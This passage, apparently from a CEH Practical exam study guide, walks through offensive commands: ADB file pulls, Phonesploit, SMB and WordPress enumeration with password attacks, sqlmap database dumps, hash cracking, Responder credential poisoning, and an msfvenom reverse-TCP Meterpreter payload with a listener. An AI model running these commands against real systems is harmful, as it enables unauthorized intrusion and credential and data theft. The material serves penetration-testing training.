
Check if ADB is open on the target (port 5555):
sudo nmap -p 5555 <IP>- Port 5555 is the default port for ADB over TCP.
- If this port is open, the device may be vulnerable to remote ADB attacks.
Connect to the Android device via ADB over network:
adb connect <IP>:5555Establishes a remote ADB session once the device is reachable.
2. File Extraction via ADB
Pull files or directories from device storage:
adb pull /sdcard/scan/- Copies the specified folder `/sdcard/scan/` from the Android device to your local system.
- Useful for extracting sensitive files or data remotely.
3. Phonesploit (Python Script)
What is Phonesploit?
- An automated Python script designed to exploit Android devices exposed over ADB.
- It facilitates unauthorized access, remote command execution, and file extraction.
Usage:
- Run the script targeting devices with exposed ADB ports.
- Automates enumeration and exploitation sequences, making penetration testing more efficient.
Part 9: SMB & Web Enumeration
Enumeration is key to uncovering attack surfaces. This often tests your skills in enumerating SMB shares, WordPress sites, and finding hidden web directories using specialized tools and commands.
1. SMB Enumeration
List SMB shares and resources on a target:
smbclient -L <IP>- Lists all available SMB shares on the target IP.
- Useful to check for misconfigured shares or sensitive data exposure.
Using Nmap for SMB service and share enumeration:
nmap -p 445 -sV --script smb-enum-services <IP>- Targets port 445 (SMB).
- Detects the SMB service version and enumerates shares and available services via NSE scripts.
- Provides detailed SMB info, such as users, shares, policies.
2. WordPress Enumeration
WPScan: A popular tool to enumerate users, plugins, themes, and perform password attacks against WordPress sites.
wpscan --url <URL> --passwords=<wordlist>- Scans a WordPress site for vulnerabilities.
- Attempts password cracking on discovered usernames with given wordlist.
- Great for finding weak credentials on admin accounts.
3. Web Directory Bruteforcing

Gobuster: Fast directory and file brute-forcing tool for web servers.
gobuster dir -u <IP> -w <wordlist> -t 50 -x php,html,txtwhere,
- -u: Target URL or IP
- -w: Wordlist path for guessing directories/files (common dictionary is rockyou.txt)
- -t 50: Number of concurrent threads for speed
- -x: Extensions to append (e.g., `.php`, `.html`, `.txt`)
- It helps uncover hidden admin panels, configuration files, or backup archives.
Part 10: SQL Injection with SQLmap

SQLmap is an automated tool to detect and exploit SQL injection vulnerabilities, essential for extracting databases and sensitive information during web penetration tests.
Key SQLmap Commands for Database Extraction
Dump data from all vulnerable form parameters:
sqlmap -u <URL> --forms --dumpThis command tests all parameters in forms on the URL for injection points and dumps all found data from injected tables.
List available databases:
sqlmap -u <URL> --dbsThe above command enumerates all databases on the backend server.
List tables from a specific database:
sqlmap -u <URL> -D <database> --tablesThis command targets one database and lists its all tables.
List columns from specific table:
sqlmap -u <URL> -D <database> -T <table> --columnsThis command shows column names in the table for focused data extraction.
Part 11: Steganography (Image/Audio Analysis)
Steganography involves concealing data in multimedia files such as images, audio, or video. In CEH Practical, you may be tasked with extracting or embedding data using various tools, especially when handling suspicious files.
1. Steghide: Embedding and Extracting Data
Embed secret data into an image or audio file:
steghide embed -cf <image> -ef <file>- -cf <image>: Carrier file (image/audio)
- -ef <file>: Embedded file (secret data to hide)
Extract hidden data from a stego file:
steghide extract -sf <image>- -sf <image>: Stego file to extract from
2. Other Common Tools for Steganography Analysis
- ExifTool:
- This tool used primarily for extracting metadata from image and audio files.
- It also reveals hidden information like camera models, timestamps, GPS data, or unusual metadata fields that could harbor concealed information.
- zsteg:
- zsteg is specialized for PNG steganography detection.
- It can identify and extract hidden messages encoded in the pixel data or color channels of PNG images.
- Binwalk:
- Binwalk analyzes binary files for embedded files, compressed archives, or executable code hidden inside images, firmware, or other binaries.
- It is useful for extracting embedded payloads from suspicious images or audio files.
Part 12: Hash Cracking
Cracking password hashes is a common task in almost all certification exams to recover plaintext credentials, especially from system dumps, password files, or captured traffic.
John the Ripper – Crack Raw MD5 hashes with a wordlist
john --format=Raw-MD5 <hashfile> --wordlist=<wordlist>- –format=Raw-MD5: Specifies the hash type.
- <hashfile>: File containing hashes to crack.
- –wordlist=<wordlist>: Dictionary file with candidate passwords.
This tool supports many hash formats (NTLM, SHA1, etc.)—specify the correct –format for best results.
Hashcat – Crack MD5 hashes with mode 0 (MD5), using a wordlist
hashcat -m 0 <hash.txt> <wordlist.txt> --show- -m 0: Hash mode for MD5.
- <hash.txt>: File containing hashes.
- <wordlist.txt>: Password dictionary.
- –show: Displays cracked hashes and their plaintext passwords.
Hashcat tool is optimized for GPU acceleration but runs on CPU as well. It supports many hash types using different -m modes (e.g., -m 1000 for NTLM).
Part 13: Miscellaneous Tools
These miscellaneous tools cover a variety of scanning, network discovery, and exploitation tasks commonly encountered in the CEH exam.

1. Nikto: Website Vulnerability Scanner – Scan a web server for known vulnerabilities
nikto -h <IP>Nikto performs comprehensive checks for outdated software, misconfigurations, and known vulnerabilities which is very useful for initial website vulnerability assessments.

2. Netdiscover: Local Network Host Discovery – Active host detection on a local subnet
netdiscoverThis command uses ARP requests to identify live hosts and their MAC addresses which is essential for quickly mapping your local environment.
3. Responder: LLMNR and NBT-NS Poisoning Tool – Intercept and capture hashed credentials in local networks
sudo responder -I eth0- Listens on interface `eth0` for LLMNR/NetBIOS Name Service requests and poisons them.
- It also captures NTLM hashes sent during authentication attempts, useful in lateral movement and credential harvesting.

4. Metasploit: Payload Generation and Exploitation Framework – Generate a Windows Meterpreter reverse TCP payload
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=<IP> LPORT=<port> -o test.exeThe above command creates an executable payload connecting back to your system at <IP>:<port>.
Start the listener handler in Metasploit
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST <your_IP>
set LPORT <your_port>
runNow you have to waits for the reverse connection from the payload to get a Meterpreter shell.